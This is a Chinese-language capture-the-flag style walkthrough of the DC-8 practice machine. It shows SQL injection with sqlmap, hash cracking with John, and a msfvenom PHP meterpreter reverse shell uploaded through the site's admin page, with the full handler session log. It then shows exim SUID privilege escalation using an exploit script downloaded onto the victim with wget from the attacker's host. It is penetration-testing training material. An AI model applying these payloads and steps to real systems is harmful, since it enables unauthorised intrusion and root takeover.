信息收集

(1)扫描存活主机:

(2)扫描端口:
(3)扫描目录:

漏洞探测

(1)常规点了下网站中的链接,发现nid=1输入“'”存在报错,大概判断有sql注入


(2)掏出sqlmap跑一下,得到账号密码,是hash,然后开膛手john登场,只得到账号:john|密码:turtle

(3)登录后台,找了一圈可以发现Contact Us,有一处是可以php运行的,然后直接生成php木马,上线msf看看
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.143 LPORT=4444 R > g3et.php

(4)保存好马儿,在Contact Us提交一下,配置好msf,可以发现成功反弹shell
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.2.143
lhost => 192.168.2.143
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.143:4444
[*] Sending stage (39282 bytes) to 192.168.2.10
[*] Meterpreter session 1 opened (192.168.2.143:4444 -> 192.168.2.10:60654) at 2021-12-17 21:15:25 +0800
meterpreter >

提权
(1)我这里直接使用这个模块提权
exploit/linux/local/bpf_sign_extension_priv_esc

(2)还有第二种
find / -perm /4000 2>dev/null
find寻找带有suid权限的命令
(3)可以看到exim4是有suid权限的

(4)通过查看exim版本来看,然后searchsploit exim,可以查看到一个比较符合提权的exp

(5)copy下exp,然后开启服务,下载exp
本机:
┌──(root💀kali)-[/msf/msfevonm]
└─# cp /usr/share/exploitdb/exploits/linux/local/46996.sh /msf/exp
┌──(root💀kali)-[/msf/msfevonm]
└─# python -m SimpleHTTPServer 1 ⨯
Serving HTTP on 0.0.0.0 port 8000 ...
受害机:
www-data@dc-8:/tmp$ wget http://192.168.2.143:8000/46996.sh
wget http://192.168.2.143:8000/46996.sh
--2021-12-17 23:43:55-- http://192.168.2.143:8000/46996.sh
Connecting to 192.168.2.143:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3706 (3.6K) [text/x-sh]
Saving to: '46996.sh'
46996.sh 100%[===================>] 3.62K --.-KB/s in 0s
2021-12-17 23:43:55 (278 MB/s) - '46996.sh' saved [3706/3706]
www-data@dc-8:/tmp$ ls -la
ls -la
total 16
drwxrwxrwt 2 root root 4096 Dec 17 23:43 .
drwxr-xr-x 22 root root 4096 Sep 5 2019 ..
-r--r--r-- 1 www-data www-data 675 Dec 17 23:05 .htaccess
-rw-r--r-- 1 www-data www-data 3706 Dec 17 23:40 46996.sh
www-data@dc-8:/tmp$
(6)直接运行脚本会出错,需要在本机上重新写一下,然后上传到靶机上
set ff=unix 告诉 vi 编辑器,使用unix换行符


(7)还得注意下,需要加一些参数才行,到此也就成功提权
./46996.sh -m netcat
总结
(1)SQL注入
(2)John爆破HASH
(3)通过后台写入msf生成的木马,然后反弹shell
(4)使用现有的模块提权,或者使用find命令查找到suid权限的命令,使用exim提权,注意加上:set ff=unix告诉 vi 编辑器,使用unix换行符
